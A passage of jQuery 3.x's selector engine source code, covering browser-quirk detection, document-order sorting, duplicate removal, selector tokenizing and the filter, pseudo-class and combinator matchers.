                // Support: iOS 8 only
                // https://bugs.webkit.org/show_bug.cgi?id=136851
                // In-page `selector#id sibling-combinator selector` fails
                if ( !el.querySelectorAll( "a#" + expando + "+*" ).length ) {
                    rbuggyQSA.push( ".#.+[+~]" );
                }

                // Support: Chrome <=105+, Firefox <=104+, Safari <=15.4+
                // In some of the document kinds, these selectors wouldn't work natively.
                // This is probably OK but for backwards compatibility we want to maintain
                // handling them through jQuery traversal in jQuery 3.x.
                if ( !el.querySelectorAll( ":checked" ).length ) {
                    rbuggyQSA.push( ":checked" );
                }

                // Support: Windows 8 Native Apps
                // The type and name attributes are restricted during .innerHTML assignment
                input = document.createElement( "input" );
                input.setAttribute( "type", "hidden" );
                el.appendChild( input ).setAttribute( "name", "D" );

                // Support: IE 9 - 11+
                // IE's :disabled selector does not pick up the children of disabled fieldsets
                // Support: Chrome <=105+, Firefox <=104+, Safari <=15.4+
                // In some of the document kinds, these selectors wouldn't work natively.
                // This is probably OK but for backwards compatibility we want to maintain
                // handling them through jQuery traversal in jQuery 3.x.
                documentElement.appendChild( el ).disabled = true;
                if ( el.querySelectorAll( ":disabled" ).length !== 2 ) {
                    rbuggyQSA.push( ":enabled", ":disabled" );
                }

                // Support: IE 11+, Edge 15 - 18+
                // IE 11/Edge don't find elements on a `[name='']` query in some cases.
                // Adding a temporary attribute to the document before the selection works
                // around the issue.
                // Interestingly, IE 10 & older don't seem to have the issue.
                input = document.createElement( "input" );
                input.setAttribute( "name", "" );
                el.appendChild( input );
                if ( !el.querySelectorAll( "[name='']" ).length ) {
                    rbuggyQSA.push( "\\[" + whitespace + "*name" + whitespace + "*=" +
                        whitespace + "*(?:''|\"\")" );
                }
            } );

            if ( !support.cssHas ) {

                // Support: Chrome 105 - 110+, Safari 15.4 - 16.3+
                // Our regular `try-catch` mechanism fails to detect natively-unsupported
                // pseudo-classes inside `:has()` (such as `:has(:contains("Foo"))`)
                // in browsers that parse the `:has()` argument as a forgiving selector list.
                // https://drafts.csswg.org/selectors/#relational now requires the argument
                // to be parsed unforgivingly, but browsers have not yet fully adjusted.
                rbuggyQSA.push( ":has" );
            }

            rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join( "|" ) );

            /* Sorting
	---------------------------------------------------------------------- */

            // Document order sorting
            sortOrder = function( a, b ) {

                // Flag for duplicate removal
                if ( a === b ) {
                    hasDuplicate = true;
                    return 0;
                }

                // Sort on method existence if only one input has compareDocumentPosition
                var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
                if ( compare ) {
                    return compare;
                }

                // Calculate position if both inputs belong to the same document
                // Support: IE 11+, Edge 17 - 18+
                // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                // two documents; shallow comparisons work.
                // eslint-disable-next-line eqeqeq
                compare = ( a.ownerDocument || a ) == ( b.ownerDocument || b ) ?
                    a.compareDocumentPosition( b ) :

                    // Otherwise we know they are disconnected
                    1;

                // Disconnected nodes
                if ( compare & 1 ||
                    ( !support.sortDetached && b.compareDocumentPosition( a ) === compare ) ) {

                    // Choose the first element that is related to our preferred document
                    // Support: IE 11+, Edge 17 - 18+
                    // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                    // two documents; shallow comparisons work.
                    // eslint-disable-next-line eqeqeq
                    if ( a === document || a.ownerDocument == preferredDoc &&
                        find.contains( preferredDoc, a ) ) {
                        return -1;
                    }

                    // Support: IE 11+, Edge 17 - 18+
                    // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                    // two documents; shallow comparisons work.
                    // eslint-disable-next-line eqeqeq
                    if ( b === document || b.ownerDocument == preferredDoc &&
                        find.contains( preferredDoc, b ) ) {
                        return 1;
                    }

                    // Maintain original order
                    return sortInput ?
                        ( indexOf.call( sortInput, a ) - indexOf.call( sortInput, b ) ) :
                        0;
                }

                return compare & 4 ? -1 : 1;
            };

            return document;
        }

        find.matches = function( expr, elements ) {
            return find( expr, null, null, elements );
        };

        find.matchesSelector = function( elem, expr ) {
            setDocument( elem );

            if ( documentIsHTML &&
                !nonnativeSelectorCache[ expr + " " ] &&
                ( !rbuggyQSA || !rbuggyQSA.test( expr ) ) ) {

                try {
                    var ret = matches.call( elem, expr );

                    // IE 9's matchesSelector returns false on disconnected nodes
                    if ( ret || support.disconnectedMatch ||

                        // As well, disconnected nodes are said to be in a document
                        // fragment in IE 9
                        elem.document && elem.document.nodeType !== 11 ) {
                        return ret;
                    }
                } catch ( e ) {
                    nonnativeSelectorCache( expr, true );
                }
            }

            return find( expr, document, null, [ elem ] ).length > 0;
        };

        find.contains = function( context, elem ) {

            // Set document vars if needed
            // Support: IE 11+, Edge 17 - 18+
            // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
            // two documents; shallow comparisons work.
            // eslint-disable-next-line eqeqeq
            if ( ( context.ownerDocument || context ) != document ) {
                setDocument( context );
            }
            return jQuery.contains( context, elem );
        };


        find.attr = function( elem, name ) {

            // Set document vars if needed
            // Support: IE 11+, Edge 17 - 18+
            // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
            // two documents; shallow comparisons work.
            // eslint-disable-next-line eqeqeq
            if ( ( elem.ownerDocument || elem ) != document ) {
                setDocument( elem );
            }

            var fn = Expr.attrHandle[ name.toLowerCase() ],

                // Don't get fooled by Object.prototype properties (see trac-13807)
                val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
                    fn( elem, name, !documentIsHTML ) :
                    undefined;

            if ( val !== undefined ) {
                return val;
            }

            return elem.getAttribute( name );
        };

        find.error = function( msg ) {
            throw new Error( "Syntax error, unrecognized expression: " + msg );
        };

        /**
         * Document sorting and removing duplicates
         * @param {ArrayLike} results
         */
        jQuery.uniqueSort = function( results ) {
            var elem,
                duplicates = [],
                j = 0,
                i = 0;

            // Unless we *know* we can detect duplicates, assume their presence
            //
            // Support: Android <=4.0+
            // Testing for detecting duplicates is unpredictable so instead assume we can't
            // depend on duplicate detection in all browsers without a stable sort.
            hasDuplicate = !support.sortStable;
            sortInput = !support.sortStable && slice.call( results, 0 );
            sort.call( results, sortOrder );

            if ( hasDuplicate ) {
                while ( ( elem = results[ i++ ] ) ) {
                    if ( elem === results[ i ] ) {
                        j = duplicates.push( i );
                    }
                }
                while ( j-- ) {
                    splice.call( results, duplicates[ j ], 1 );
                }
            }

            // Clear input after sorting to release objects
            // See https://github.com/jquery/sizzle/pull/225
            sortInput = null;

            return results;
        };

        jQuery.fn.uniqueSort = function() {
            return this.pushStack( jQuery.uniqueSort( slice.apply( this ) ) );
        };

        Expr = jQuery.expr = {

            // Can be adjusted by the user
            cacheLength: 50,

            createPseudo: markFunction,

            match: matchExpr,

            attrHandle: {},

            find: {},

            relative: {
                ">": { dir: "parentNode", first: true },
                " ": { dir: "parentNode" },
                "+": { dir: "previousSibling", first: true },
                "~": { dir: "previousSibling" }
            },

            preFilter: {
                ATTR: function( match ) {
                    match[ 1 ] = match[ 1 ].replace( runescape, funescape );

                    // Move the given value to match[3] whether quoted or unquoted
                    match[ 3 ] = ( match[ 3 ] || match[ 4 ] || match[ 5 ] || "" )
                        .replace( runescape, funescape );

                    if ( match[ 2 ] === "~=" ) {
                        match[ 3 ] = " " + match[ 3 ] + " ";
                    }

                    return match.slice( 0, 4 );
                },

                CHILD: function( match ) {

                    /* matches from matchExpr["CHILD"]
				1 type (only|nth|...)
				2 what (child|of-type)
				3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
				4 xn-component of xn+y argument ([+-]?\d*n|)
				5 sign of xn-component
				6 x of xn-component
				7 sign of y-component
				8 y of y-component
			*/
                    match[ 1 ] = match[ 1 ].toLowerCase();

                    if ( match[ 1 ].slice( 0, 3 ) === "nth" ) {

                        // nth-* requires argument
                        if ( !match[ 3 ] ) {
                            find.error( match[ 0 ] );
                        }

                        // numeric x and y parameters for Expr.filter.CHILD
                        // remember that false/true cast respectively to 0/1
                        match[ 4 ] = +( match[ 4 ] ?
                                match[ 5 ] + ( match[ 6 ] || 1 ) :
                                2 * ( match[ 3 ] === "even" || match[ 3 ] === "odd" )
                        );
                        match[ 5 ] = +( ( match[ 7 ] + match[ 8 ] ) || match[ 3 ] === "odd" );

                        // other types prohibit arguments
                    } else if ( match[ 3 ] ) {
                        find.error( match[ 0 ] );
                    }

                    return match;
                },

                PSEUDO: function( match ) {
                    var excess,
                        unquoted = !match[ 6 ] && match[ 2 ];

                    if ( matchExpr.CHILD.test( match[ 0 ] ) ) {
                        return null;
                    }

                    // Accept quoted arguments as-is
                    if ( match[ 3 ] ) {
                        match[ 2 ] = match[ 4 ] || match[ 5 ] || "";

                        // Strip excess characters from unquoted arguments
                    } else if ( unquoted && rpseudo.test( unquoted ) &&

                        // Get excess from tokenize (recursively)
                        ( excess = tokenize( unquoted, true ) ) &&

                        // advance to the next closing parenthesis
                        ( excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length ) ) {

                        // excess is a negative index
                        match[ 0 ] = match[ 0 ].slice( 0, excess );
                        match[ 2 ] = unquoted.slice( 0, excess );
                    }

                    // Return only captures needed by the pseudo filter method (type and argument)
                    return match.slice( 0, 3 );
                }
            },

            filter: {

                TAG: function( nodeNameSelector ) {
                    var expectedNodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
                    return nodeNameSelector === "*" ?
                        function() {
                            return true;
                        } :
                        function( elem ) {
                            return nodeName( elem, expectedNodeName );
                        };
                },

                CLASS: function( className ) {
                    var pattern = classCache[ className + " " ];

                    return pattern ||
                        ( pattern = new RegExp( "(^|" + whitespace + ")" + className +
                            "(" + whitespace + "|$)" ) ) &&
                        classCache( className, function( elem ) {
                            return pattern.test(
                                typeof elem.className === "string" && elem.className ||
                                typeof elem.getAttribute !== "undefined" &&
                                elem.getAttribute( "class" ) ||
                                ""
                            );
                        } );
                },

                ATTR: function( name, operator, check ) {
                    return function( elem ) {
                        var result = find.attr( elem, name );

                        if ( result == null ) {
                            return operator === "!=";
                        }
                        if ( !operator ) {
                            return true;
                        }

                        result += "";

                        if ( operator === "=" ) {
                            return result === check;
                        }
                        if ( operator === "!=" ) {
                            return result !== check;
                        }
                        if ( operator === "^=" ) {
                            return check && result.indexOf( check ) === 0;
                        }
                        if ( operator === "*=" ) {
                            return check && result.indexOf( check ) > -1;
                        }
                        if ( operator === "$=" ) {
                            return check && result.slice( -check.length ) === check;
                        }
                        if ( operator === "~=" ) {
                            return ( " " + result.replace( rwhitespace, " " ) + " " )
                                .indexOf( check ) > -1;
                        }
                        if ( operator === "|=" ) {
                            return result === check || result.slice( 0, check.length + 1 ) === check + "-";
                        }

                        return false;
                    };
                },

                CHILD: function( type, what, _argument, first, last ) {
                    var simple = type.slice( 0, 3 ) !== "nth",
                        forward = type.slice( -4 ) !== "last",
                        ofType = what === "of-type";

                    return first === 1 && last === 0 ?

                        // Shortcut for :nth-*(n)
                        function( elem ) {
                            return !!elem.parentNode;
                        } :

                        function( elem, _context, xml ) {
                            var cache, outerCache, node, nodeIndex, start,
                                dir = simple !== forward ? "nextSibling" : "previousSibling",
                                parent = elem.parentNode,
                                name = ofType && elem.nodeName.toLowerCase(),
                                useCache = !xml && !ofType,
                                diff = false;

                            if ( parent ) {

                                // :(first|last|only)-(child|of-type)
                                if ( simple ) {
                                    while ( dir ) {
                                        node = elem;
                                        while ( ( node = node[ dir ] ) ) {
                                            if ( ofType ?
                                                nodeName( node, name ) :
                                                node.nodeType === 1 ) {

                                                return false;
                                            }
                                        }

                                        // Reverse direction for :only-* (if we haven't yet done so)
                                        start = dir = type === "only" && !start && "nextSibling";
                                    }
                                    return true;
                                }

                                start = [ forward ? parent.firstChild : parent.lastChild ];

                                // non-xml :nth-child(...) stores cache data on `parent`
                                if ( forward && useCache ) {

                                    // Seek `elem` from a previously-cached index
                                    outerCache = parent[ expando ] || ( parent[ expando ] = {} );
                                    cache = outerCache[ type ] || [];
                                    nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
                                    diff = nodeIndex && cache[ 2 ];
                                    node = nodeIndex && parent.childNodes[ nodeIndex ];

                                    while ( ( node = ++nodeIndex && node && node[ dir ] ||

                                        // Fallback to seeking `elem` from the start
                                        ( diff = nodeIndex = 0 ) || start.pop() ) ) {

                                        // When found, cache indexes on `parent` and break
                                        if ( node.nodeType === 1 && ++diff && node === elem ) {
                                            outerCache[ type ] = [ dirruns, nodeIndex, diff ];
                                            break;
                                        }
                                    }

                                } else {

                                    // Use previously-cached element index if available
                                    if ( useCache ) {
                                        outerCache = elem[ expando ] || ( elem[ expando ] = {} );
                                        cache = outerCache[ type ] || [];
                                        nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
                                        diff = nodeIndex;
                                    }

                                    // xml :nth-child(...)
                                    // or :nth-last-child(...) or :nth(-last)?-of-type(...)
                                    if ( diff === false ) {

                                        // Use the same loop as above to seek `elem` from the start
                                        while ( ( node = ++nodeIndex && node && node[ dir ] ||
                                            ( diff = nodeIndex = 0 ) || start.pop() ) ) {

                                            if ( ( ofType ?
                                                    nodeName( node, name ) :
                                                    node.nodeType === 1 ) &&
                                                ++diff ) {

                                                // Cache the index of each encountered element
                                                if ( useCache ) {
                                                    outerCache = node[ expando ] ||
                                                        ( node[ expando ] = {} );
                                                    outerCache[ type ] = [ dirruns, diff ];
                                                }

                                                if ( node === elem ) {
                                                    break;
                                                }
                                            }
                                        }
                                    }
                                }

                                // Incorporate the offset, then check against cycle size
                                diff -= last;
                                return diff === first || ( diff % first === 0 && diff / first >= 0 );
                            }
                        };
                },

                PSEUDO: function( pseudo, argument ) {

                    // pseudo-class names are case-insensitive
                    // https://www.w3.org/TR/selectors/#pseudo-classes
                    // Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
                    // Remember that setFilters inherits from pseudos
                    var args,
                        fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
                            find.error( "unsupported pseudo: " + pseudo );

                    // The user may use createPseudo to indicate that
                    // arguments are needed to create the filter function
                    // just as jQuery does
                    if ( fn[ expando ] ) {
                        return fn( argument );
                    }

                    // But maintain support for old signatures
                    if ( fn.length > 1 ) {
                        args = [ pseudo, pseudo, "", argument ];
                        return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
                            markFunction( function( seed, matches ) {
                                var idx,
                                    matched = fn( seed, argument ),
                                    i = matched.length;
                                while ( i-- ) {
                                    idx = indexOf.call( seed, matched[ i ] );
                                    seed[ idx ] = !( matches[ idx ] = matched[ i ] );
                                }
                            } ) :
                            function( elem ) {
                                return fn( elem, 0, args );
                            };
                    }

                    return fn;
                }
            },

            pseudos: {

                // Potentially complex pseudos
                not: markFunction( function( selector ) {

                    // Trim the selector passed to compile
                    // to avoid treating leading and trailing
                    // spaces as combinators
                    var input = [],
                        results = [],
                        matcher = compile( selector.replace( rtrimCSS, "$1" ) );

                    return matcher[ expando ] ?
                        markFunction( function( seed, matches, _context, xml ) {
                            var elem,
                                unmatched = matcher( seed, null, xml, [] ),
                                i = seed.length;

                            // Match elements unmatched by `matcher`
                            while ( i-- ) {
                                if ( ( elem = unmatched[ i ] ) ) {
                                    seed[ i ] = !( matches[ i ] = elem );
                                }
                            }
                        } ) :
                        function( elem, _context, xml ) {
                            input[ 0 ] = elem;
                            matcher( input, null, xml, results );

                            // Don't keep the element
                            // (see https://github.com/jquery/sizzle/issues/299)
                            input[ 0 ] = null;
                            return !results.pop();
                        };
                } ),

                has: markFunction( function( selector ) {
                    return function( elem ) {
                        return find( selector, elem ).length > 0;
                    };
                } ),

                contains: markFunction( function( text ) {
                    text = text.replace( runescape, funescape );
                    return function( elem ) {
                        return ( elem.textContent || jQuery.text( elem ) ).indexOf( text ) > -1;
                    };
                } ),

                // "Whether an element is represented by a :lang() selector
                // is based solely on the element's language value
                // being equal to the identifier C,
                // or beginning with the identifier C immediately followed by "-".
                // The matching of C against the element's language value is performed case-insensitively.
                // The identifier C does not have to be a valid language name."
                // https://www.w3.org/TR/selectors/#lang-pseudo
                lang: markFunction( function( lang ) {

                    // lang value must be a valid identifier
                    if ( !ridentifier.test( lang || "" ) ) {
                        find.error( "unsupported lang: " + lang );
                    }
                    lang = lang.replace( runescape, funescape ).toLowerCase();
                    return function( elem ) {
                        var elemLang;
                        do {
                            if ( ( elemLang = documentIsHTML ?
                                elem.lang :
                                elem.getAttribute( "xml:lang" ) || elem.getAttribute( "lang" ) ) ) {

                                elemLang = elemLang.toLowerCase();
                                return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
                            }
                        } while ( ( elem = elem.parentNode ) && elem.nodeType === 1 );
                        return false;
                    };
                } ),

                // Miscellaneous
                target: function( elem ) {
                    var hash = window.location && window.location.hash;
                    return hash && hash.slice( 1 ) === elem.id;
                },

                root: function( elem ) {
                    return elem === documentElement;
                },

                focus: function( elem ) {
                    return elem === safeActiveElement() &&
                        document.hasFocus() &&
                        !!( elem.type || elem.href || ~elem.tabIndex );
                },

                // Boolean properties
                enabled: createDisabledPseudo( false ),
                disabled: createDisabledPseudo( true ),

                checked: function( elem ) {

                    // In CSS3, :checked should return both checked and selected elements
                    // https://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
                    return ( nodeName( elem, "input" ) && !!elem.checked ) ||
                        ( nodeName( elem, "option" ) && !!elem.selected );
                },

                selected: function( elem ) {

                    // Support: IE <=11+
                    // Accessing the selectedIndex property
                    // forces the browser to treat the default option as
                    // selected when in an optgroup.
                    if ( elem.parentNode ) {
                        // eslint-disable-next-line no-unused-expressions
                        elem.parentNode.selectedIndex;
                    }

                    return elem.selected === true;
                },

                // Contents
                empty: function( elem ) {

                    // https://www.w3.org/TR/selectors/#empty-pseudo
                    // :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
                    //   but not by others (comment: 8; processing instruction: 7; etc.)
                    // nodeType < 6 works because attributes (2) do not appear as children
                    for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
                        if ( elem.nodeType < 6 ) {
                            return false;
                        }
                    }
                    return true;
                },

                parent: function( elem ) {
                    return !Expr.pseudos.empty( elem );
                },

                // Element/input types
                header: function( elem ) {
                    return rheader.test( elem.nodeName );
                },

                input: function( elem ) {
                    return rinputs.test( elem.nodeName );
                },

                button: function( elem ) {
                    return nodeName( elem, "input" ) && elem.type === "button" ||
                        nodeName( elem, "button" );
                },

                text: function( elem ) {
                    var attr;
                    return nodeName( elem, "input" ) && elem.type === "text" &&

                        // Support: IE <10 only
                        // New HTML5 attribute values (e.g., "search") appear
                        // with elem.type === "text"
                        ( ( attr = elem.getAttribute( "type" ) ) == null ||
                            attr.toLowerCase() === "text" );
                },

                // Position-in-collection
                first: createPositionalPseudo( function() {
                    return [ 0 ];
                } ),

                last: createPositionalPseudo( function( _matchIndexes, length ) {
                    return [ length - 1 ];
                } ),

                eq: createPositionalPseudo( function( _matchIndexes, length, argument ) {
                    return [ argument < 0 ? argument + length : argument ];
                } ),

                even: createPositionalPseudo( function( matchIndexes, length ) {
                    var i = 0;
                    for ( ; i < length; i += 2 ) {
                        matchIndexes.push( i );
                    }
                    return matchIndexes;
                } ),

                odd: createPositionalPseudo( function( matchIndexes, length ) {
                    var i = 1;
                    for ( ; i < length; i += 2 ) {
                        matchIndexes.push( i );
                    }
                    return matchIndexes;
                } ),

                lt: createPositionalPseudo( function( matchIndexes, length, argument ) {
                    var i;

                    if ( argument < 0 ) {
                        i = argument + length;
                    } else if ( argument > length ) {
                        i = length;
                    } else {
                        i = argument;
                    }

                    for ( ; --i >= 0; ) {
                        matchIndexes.push( i );
                    }
                    return matchIndexes;
                } ),

                gt: createPositionalPseudo( function( matchIndexes, length, argument ) {
                    var i = argument < 0 ? argument + length : argument;
                    for ( ; ++i < length; ) {
                        matchIndexes.push( i );
                    }
                    return matchIndexes;
                } )
            }
        };

        Expr.pseudos.nth = Expr.pseudos.eq;

// Add button/input type pseudos
        for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
            Expr.pseudos[ i ] = createInputPseudo( i );
        }
        for ( i in { submit: true, reset: true } ) {
            Expr.pseudos[ i ] = createButtonPseudo( i );
        }

// Easy API for creating new setFilters
        function setFilters() {}
        setFilters.prototype = Expr.filters = Expr.pseudos;
        Expr.setFilters = new setFilters();

        function tokenize( selector, parseOnly ) {
            var matched, match, tokens, type,
                soFar, groups, preFilters,
                cached = tokenCache[ selector + " " ];

            if ( cached ) {
                return parseOnly ? 0 : cached.slice( 0 );
            }

            soFar = selector;
            groups = [];
            preFilters = Expr.preFilter;

            while ( soFar ) {

                // Comma and first run
                if ( !matched || ( match = rcomma.exec( soFar ) ) ) {
                    if ( match ) {

                        // Don't consume trailing commas as valid
                        soFar = soFar.slice( match[ 0 ].length ) || soFar;
                    }
                    groups.push( ( tokens = [] ) );
                }

                matched = false;

                // Combinators
                if ( ( match = rleadingCombinator.exec( soFar ) ) ) {
                    matched = match.shift();
                    tokens.push( {
                        value: matched,

                        // Cast descendant combinators to space
                        type: match[ 0 ].replace( rtrimCSS, " " )
                    } );
                    soFar = soFar.slice( matched.length );
                }

                // Filters
                for ( type in Expr.filter ) {
                    if ( ( match = matchExpr[ type ].exec( soFar ) ) && ( !preFilters[ type ] ||
                        ( match = preFilters[ type ]( match ) ) ) ) {
                        matched = match.shift();
                        tokens.push( {
                            value: matched,
                            type: type,
                            matches: match
                        } );
                        soFar = soFar.slice( matched.length );
                    }
                }

                if ( !matched ) {
                    break;
                }
            }

            // Return the length of the invalid excess
            // if we're just parsing
            // Otherwise, throw an error or return tokens
            if ( parseOnly ) {
                return soFar.length;
            }

            return soFar ?
                find.error( selector ) :

                // Cache the tokens
                tokenCache( selector, groups ).slice( 0 );
        }

        function toSelector( tokens ) {
            var i = 0,
                len = tokens.length,
                selector = "";
            for ( ; i < len; i++ ) {
                selector += tokens[ i ].value;
            }
            return selector;
        }

        function addCombinator( matcher, combinator, base ) {
            var dir = combinator.dir,
                skip = combinator.next,
                key = skip || dir,
                checkNonElements = base && key === "parentNode",
                doneName = done++;

            return combinator.first ?

                // Check against closest ancestor/preceding element
                function( elem, context, xml ) {
                    while ( ( elem = elem[ dir ] ) ) {
                        if ( elem.nodeType === 1 || checkNonElements ) {
                            return matcher( elem, context, xml );
                        }
                    }
                    return false;
                } :

                // Check against all ancestor/preceding elements
                function( elem, context, xml ) {
                    var oldCache, outerCache,
                        newCache = [ dirruns, doneName ];

                    // We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
                    if ( xml ) {
                        while ( ( elem = elem[ dir ] ) ) {
                            if ( elem.nodeType === 1 || checkNonElements ) {
                                if ( matcher( elem, context, xml ) ) {
                                    return true;
                                }
                            }
                        }
                    } else {
                        while ( ( elem = elem[ dir ] ) ) {
                            if ( elem.nodeType === 1 || checkNonElements ) {
                                outerCache = elem[ expando ] || ( elem[ expando ] = {} );

                                if ( skip && nodeName( elem, skip ) ) {
                                    elem = elem[ dir ] || elem;
                                } else if ( ( oldCache = outerCache[ key ] ) &&
                                    oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

                                    // Assign to newCache so results back-propagate to previous elements
                                    return ( newCache[ 2 ] = oldCache[ 2 ] );
                                } else {

                                    // Reuse newcache so results back-propagate to previous elements
                                    outerCache[ key ] = newCache;

                                    // A match means we're done; a fail means we have to keep checking
                                    if ( ( newCache[ 2 ] = matcher( elem, context, xml ) ) ) {
                                        return true;
                                    }
                                }
                            }
                        }
                    }
                    return false;
                };
        }

        function elementMatcher( matchers ) {
            return matchers.length > 1 ?
                function( elem, context, xml ) {
                    var i = matchers.length;
                    while ( i-- ) {
                        if ( !matchers[ i ]( elem, context, xml ) ) {
                            return false;
                        }
                    }
                    return true;
                } :
                matchers[ 0 ];
        }

        function multipleContexts( selector, contexts, results ) {
            var i = 0,
                len = contexts.length;
            for ( ; i < len; i++ ) {
                find( selector, contexts[ i ], results );
            }
            return results;
        }

        function condense( unmatched, map, filter, context, xml ) {
            var elem,
                newUnmatched = [],
                i = 0,
                len = unmatched.length,
                mapped = map != null;

            for ( ; i < len; i++ ) {
                if ( ( elem = unmatched[ i ] ) ) {
                    if ( !filter || filter( elem, context, xml ) ) {
                        newUnmatched.push( elem );
                        if ( mapped ) {
                            map.push( i );
                        }
                    }
                }
            }

            return newUnmatched;
        }

        function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
            if ( postFilter && !postFilter[ expando ] ) {
                postFilter = setMatcher( postFilter );
            }
            if ( postFinder && !postFinder[ expando ] ) {
                postFinder = setMatcher( postFinder, postSelector );
            }
            return markFunction( function( seed, results, context, xml ) {
                var temp, i, elem, matcherOut,
                    preMap = [],
                    postMap = [],
                    preexisting = results.length,

                    // Get initial elements from seed or context
                    elems = seed ||
                        multipleContexts( selector || "*",
                            context.nodeType ? [ context ] : context, [] ),

                    // Prefilter to get matcher input, preserving a map for seed-results synchronization
                    matcherIn = preFilter && ( seed || !selector ) ?
                        condense( elems, preMap, preFilter, context, xml ) :
                        elems;

                if ( matcher ) {

                    // If we have a postFinder, or filtered seed, or non-seed postFilter
                    // or preexisting results,
                    matcherOut = postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

                        // ...intermediate processing is necessary
                        [] :

                        // ...otherwise use results directly
                        results;

                    // Find primary matches
                    matcher( matcherIn, matcherOut, context, xml );
                } else {
                    matcherOut = matcherIn;
                }

                // Apply postFilter
                if ( postFilter ) {
                    temp = condense( matcherOut, postMap );
                    postFilter( temp, [], context, xml );

                    // Un-match failing elements by moving them back to matcherIn
                    i = temp.length;
                    while ( i-- ) {
                        if ( ( elem = temp[ i ] ) ) {
                            matcherOut[ postMap[ i ] ] = !( matcherIn[ postMap[ i ] ] = elem );
                        }
                    }
                }

                if ( seed ) {
                    if ( postFinder || preFilter ) {
                        if ( postFinder ) {

                            // Get the final matcherOut by condensing this intermediate into postFinder contexts
                            temp = [];
                            i = matcherOut.length;
                            while ( i-- ) {
                                if ( ( elem = matcherOut[ i ] ) ) {

                                    // Restore matcherIn since elem is not yet a final match
                                    temp.push( ( matcherIn[ i ] = elem ) );
                                }
                            }
                            postFinder( null, ( matcherOut = [] ), temp, xml );
                        }

                        // Move matched elements from seed to results to keep them synchronized
                        i = matcherOut.length;
                        while ( i-- ) {
                            if ( ( elem = matcherOut[ i ] ) &&
                                ( temp = postFinder ? indexOf.call( seed, elem ) : preMap[ i ] ) > -1 ) {

                                seed[ temp ] = !( results[ temp ] = elem );
                            }
                        }
                    }

                    // Add elements to results, through postFinder if defined
                } else {
                    matcherOut = condense(
                        matcherOut === results ?
                            matcherOut.splice( preexisting, matcherOut.length ) :
                            matcherOut
                    );
                    if ( postFinder ) {
                        postFinder( null, results, matcherOut, xml );
                    } else {
                        push.apply( results, matcherOut );
                    }
                }
            } );
        }

        function matcherFromTokens( tokens ) {
            var checkContext, matcher, j,
                len = tokens.length,
                leadingRelative = Expr.relative[ tokens[ 0 ].type ],
                implicitRelative = leadingRelative || Expr.relative[ " " ],
                i = leadingRelative ? 1 : 0,

                // The foundational matcher ensures that elements are reachable from top-level context(s)
                matchContext = addCombinator( function( elem ) {
                    return elem === checkContext;
                }, implicitRelative, true ),
                matchAnyContext = addCombinator( function( elem ) {
                    return indexOf.call( checkContext, elem ) > -1;
                }, implicitRelative, true ),
                matchers = [ function( elem, context, xml ) {

                    // Support: IE 11+, Edge 17 - 18+
                    // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                    // two documents; shallow comparisons work.
                    // eslint-disable-next-line eqeqeq
                    var ret = ( !leadingRelative && ( xml || context != outermostContext ) ) || (
                        ( checkContext = context ).nodeType ?
                            matchContext( elem, context, xml ) :
                            matchAnyContext( elem, context, xml ) );

                    // Avoid hanging onto element
                    // (see https://github.com/jquery/sizzle/issues/299)
                    checkContext = null;
                    return ret;
                } ];

            for ( ; i < len; i++ ) {
                if ( ( matcher = Expr.relative[ tokens[ i ].type ] ) ) {
                    matchers = [ addCombinator( elementMatcher( matchers ), matcher ) ];
                } else {
                    matcher = Expr.filter[ tokens[ i ].type ].apply( null, tokens[ i ].matches );

                    // Return special upon seeing a positional matcher
                    if ( matcher[ expando ] ) {

                        // Find the next relative operator (if any) for proper handling
                        j = ++i;
                        for ( ; j < len; j++ ) {
                            if ( Expr.relative[ tokens[ j ].type ] ) {
                                break;
                            }
                        }
                        return setMatcher(
                            i > 1 && elementMatcher( matchers ),
                            i > 1 && toSelector(

                                // If the preceding token was a descendant combinator, insert an implicit any-element `*`
                                tokens.slice( 0, i - 1 )
                                    .concat( { value: tokens[ i - 2 ].type === " " ? "*" : "" } )
                            ).replace( rtrimCSS, "$1" ),
                            matcher,
                            i < j && matcherFromTokens( tokens.slice( i, j ) ),
                            j < len && matcherFromTokens( ( tokens = tokens.slice( j ) ) ),
                            j < len && toSelector( tokens )
                        );
                    }
                    matchers.push( matcher );
                }
            }

            return elementMatcher( matchers );
        }

        function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
            var bySet = setMatchers.length > 0,
                byElement = elementMatchers.length > 0,
                superMatcher = function( seed, context, xml, results, outermost ) {
                    var elem, j, matcher,
                        matchedCount = 0,
                        i = "0",
                        unmatched = seed && [],
                        setMatched = [],
                        contextBackup = outermostContext,

                        // We must always have either seed elements or outermost context
                        elems = seed || byElement && Expr.find.TAG( "*", outermost ),

                        // Use integer dirruns iff this is the outermost matcher
                        dirrunsUnique = ( dirruns += contextBackup == null ? 1 : Math.random() || 0.1 ),
                        len = elems.length;

                    if ( outermost ) {

                        // Support: IE 11+, Edge 17 - 18+
                        // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                        // two documents; shallow comparisons work.
                        // eslint-disable-next-line eqeqeq
                        outermostContext = context == document || context || outermost;
                    }

                    // Add elements passing elementMatchers directly to results
